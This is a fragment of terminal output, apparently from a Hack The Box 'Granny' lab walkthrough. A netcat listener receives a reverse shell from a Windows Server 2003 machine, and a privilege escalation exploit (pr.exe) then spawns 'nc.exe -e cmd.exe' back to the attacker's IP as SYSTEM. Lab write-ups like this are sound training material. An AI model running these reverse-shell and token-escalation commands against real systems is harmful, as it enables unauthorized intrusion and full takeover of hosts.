 [X]-[Magisk@Xyan1d3]-[10.10.14.11]-[~/htb/granny]
# nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.10.15 1046
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>\\10.10.14.11\magisk\pr.exe "%temp%\nc.exe -e cmd.exe 10.10.14.11 9999"
\\10.10.14.11\magisk\pr.exe "%temp%\nc.exe -e cmd.exe 10.10.14.11 9999"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1852
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:C:\WINDOWS\TEMP\nc.exe -e cmd.exe 10.10.14.11 9999